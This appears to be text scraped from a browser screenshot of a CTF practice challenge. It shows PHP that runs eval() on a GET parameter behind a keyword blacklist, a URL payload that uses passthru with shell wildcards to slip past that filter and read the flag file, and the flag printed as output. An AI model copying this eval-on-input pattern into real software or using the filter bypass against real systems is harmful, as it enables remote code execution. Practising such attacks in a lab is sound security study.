 不安全 192.168.88.141:18080/class06/1.php?cmd=passthru("/usr/bin/s?rt%20fla?.?hp");
md5在线解密破解,... BUUCTF在线评测 Dotcpp编程(C语言... 注销页 CSDN - 专业开发者... ctf.show Web 简介 - CTF W... 攻防世界 KCTF CTF资源库|CTF工具... CTF在线工具-CTF...
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
if (!preg_match("/flag|php|cat|sort|shell|\'/i", $cmd)) {
eval($cmd);
}
else{
echo "再来黑我丫！！！";
}
} * * # -*- coding: utf-8 -*- * # @Author: benben * # @link: https://ctfstu.com * */ $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}'; /*